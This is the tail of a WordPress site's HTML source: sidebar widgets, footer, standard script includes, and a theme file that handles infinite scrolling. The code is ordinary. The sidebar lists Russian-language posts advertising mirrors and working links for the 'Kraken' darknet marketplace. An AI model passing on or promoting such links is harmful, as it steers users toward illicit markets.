                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-tor-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-2025/?lang=en" title="KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025">KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%84%d0%be%d1%80%d1%83%d0%bc-2025-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/?lang=en">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%84%d0%be%d1%80%d1%83%d0%bc-2025-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/?lang=en" title="Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки">Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-darknet-marketplace-%d0%b2%d0%b5%d0%b4%d1%83%d1%89%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%82%d0%b5%d0%bd%d0%b5%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/?lang=en">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-darknet-marketplace-%d0%b2%d0%b5%d0%b4%d1%83%d1%89%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%82%d0%b5%d0%bd%d0%b5%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/?lang=en" title="KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира">KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                            </ul>

            </div><div id="recent-comments-2" class="sidebar-widget  widget_recent_comments"><h3 class="sidebar-header">Recent Comments</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-widget  widget_archive"><h3 class="sidebar-header">Archives</h3>        <ul>
        	<li><h4><a href='https://www.avantean.com/index.php/2025/09/?lang=en'>September 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2025/07/?lang=en'>July 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2024/01/?lang=en'>January 2024</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2020/10/?lang=en'>October 2020</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/10/?lang=en'>October 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/04/?lang=en'>April 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/03/?lang=en'>March 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/02/?lang=en'>February 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/01/?lang=en'>January 2019</a></h4></li>
        </ul>
</div><div id="categories-2" class="sidebar-widget  widget_categories"><h3 class="sidebar-header">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.avantean.com/index.php/category/blog/?lang=en">blog</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.avantean.com/index.php/category/home/?lang=en">home</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avantean.com/index.php/category/news/?lang=en">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avantean.com/index.php/category/sin-categoria/?lang=en">Sin categoría</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.avantean.com/index.php/category/timeline/?lang=en">timeline</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avantean.com/index.php/category/uncategorized/?lang=en">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-widget  widget_meta"><h3 class="sidebar-header">Meta</h3>
		<ul>
						<li><a href="https://www.avantean.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.avantean.com/index.php/feed/?lang=en">Entries feed</a></li>
			<li><a href="https://www.avantean.com/index.php/comments/feed/?lang=en">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>            </aside>
        </div>
    </div>
</section>

            </div>
        </div>
        <footer id="footer" role="contentinfo" class="">
            <div class="wrapper wrapper-transparent">
                <div class="container-fluid">
                    <div class="row-fluid">
                                    <div class="span6 text-left"></div>
                                                    <div class="span6 text-right"></div>
                    </div>
                </div>
            </div>
        </footer>


        <script type="text/javascript">
            //<![CDATA[
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-XXXXX-X']);
            _gaq.push(['_trackPageview']);

            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
            //]]>
        </script>
        <div id="fb-root"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smartbox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='sweetalert2-css' href='https://www.avantean.com/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://www.avantean.com/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=4.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.avantean.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/bootstrap.js?ver=2.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox.pack.js?ver=2.1.4" id="fancybox_pack-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox-media.js?ver=2.1.4" id="fancybox_media-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/script.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="wpscript-js-extra">
/* <![CDATA[ */
var localData = {"ajaxurl":"https:\/\/www.avantean.com\/wp-admin\/admin-ajax.php","nonce":"be94892e41","posts_per_page":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/wpscript.js?ver=1.0" id="wpscript-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.avantean.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/user-registration/assets/js/frontend/jquery.validate.min.js?ver=1.20.0" id="ur-jquery-validate-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/user-registration/assets/js/inputmask/jquery.inputmask.bundle.min.js?ver=4.0.0-beta.58" id="ur-inputmask-js"></script>
<script type="text/javascript" id="user-registration-js-extra">
/* <![CDATA[ */
var user_registration_params = {"ajax_url":"https:\/\/www.avantean.com\/wp-admin\/admin-ajax.php","user_registration_form_data_save":"6020558a4b","user_registration_profile_details_save":"bd7c02170b","user_registration_profile_picture_upload_nonce":"4b4b61eda2","user_registration_profile_picture_remove_nonce":"16a5c010d0","form_required_fields":["user_email","user_pass"],"login_option":"default","recaptcha_type":"v2","user_registration_profile_picture_uploading":"Uploading...","user_registration_profile_picture_removing":"Removing...","ajax_submission_on_edit_profile":"","message_required_fields":"This field is required.","message_email_fields":"Please enter a valid email address.","message_url_fields":"Please enter a valid URL.","message_number_fields":"Please enter a valid number.","message_confirm_password_fields":"Password and confirm password not matched.","message_min_words_fields":"Please enter at least %qty% words.","message_validate_phone_number":"Please enter a valid phone number.","message_username_character_fields":"Please enter a valid username.","message_confirm_email_fields":"Email and confirm email not matched.","message_confirm_number_field_max":"Please enter a value less than or equal to %qty%.","message_confirm_number_field_min":"Please enter a value greater than or equal to %qty%.","message_confirm_number_field_step":"Please enter a multiple of %qty%.","ursL10n":{"user_successfully_saved":"User successfully registered.","user_under_approval":"User registered. Wait until admin approves your registration.","user_email_pending":"User registered. Verify your email by clicking on the link sent to your email.","captcha_error":"Captcha code error, please try again.","hide_password_title":"Hide Password","show_password_title":"Show Password","i18n_total_field_value_zero":"Total field value should be greater than zero.","i18n_discount_total_zero":"Discounted amount cannot be less than or equals to Zero. Please adjust your coupon code.","password_strength_error":"Password strength is not strong enough"},"is_payment_compatible":"1","ur_hold_data_before_redirection":"","ajax_form_submit_error":"Something went wrong while submitting the form. Please try again. If the issue continues, contact the site administrator for help","logout_popup_text":"Are you sure you want to logout?","logout_popup_cancel_text":"Cancel","user_registration_checkbox_validation_message":"Please select no more than {0} options.","user_registration_membership_renew_plan_button_text":"Change"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/user-registration/assets/js/frontend/user-registration.min.js?ver=4.4.6" id="user-registration-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/user-registration/assets/js/frontend/lost-password.min.js?ver=4.4.6" id="ur-lost-password-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/user-registration/assets/js/frontend/ur-common.min.js?ver=4.4.6" id="ur-common-js"></script>
<script type="text/javascript" id="ur-login-js-extra">
/* <![CDATA[ */
var ur_login_params = {"ajax_url":"https:\/\/www.avantean.com\/wp-admin\/admin-ajax.php","ur_login_form_save_nonce":"6006a34e00","ajax_submission_on_ur_login":"","recaptcha_type":"v2","ajax_form_submit_error":"Something went wrong while submitting form through AJAX request. Please contact site administrator."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/user-registration/assets/js/frontend/ur-login.min.js?ver=4.4.6" id="ur-login-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/user-registration/assets/js/tooltipster/tooltipster.bundle.min.js?ver=4.2.8" id="tooltipster-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/themes/smartbox/javascripts/wpscript.js?ver=1.0
body_size: 344
content:
(function($) {

    $(document).ready(function($){

        // Infinite page scroll in timeline page
        timelineScroll();

    });

    function timelineScroll(){
        // check if we are in timeline page
        if ( $( 'ol#timeline' ).length ){
            var count = 2;
            var total = Math.ceil(dynData.total_results / localData.posts_per_page);
            var cat   = dynData.category;
            $(window).scroll(function(){
                if(Math.abs ( $(document).height() - $(window).scrollTop() - $(window).height() ) < 2 ){
                    if (count > total){
                        return false;
                    }
                    else {
                        loadArticle(count, cat);
                        count++;
                    }
                }
            });
        }
    }

    function loadArticle(pageNumber, cat){
        $.post( localData.ajaxurl,
            {
                action   :'infinite_scroll',
                nonce    : localData.nonce,
                page_no  : pageNumber,
                category : cat
            },
            function( html ){
                $("ol#timeline").append(html);   // This will be the div where our content will be loaded
            }
        );
        return false;
    }
})(jQuery);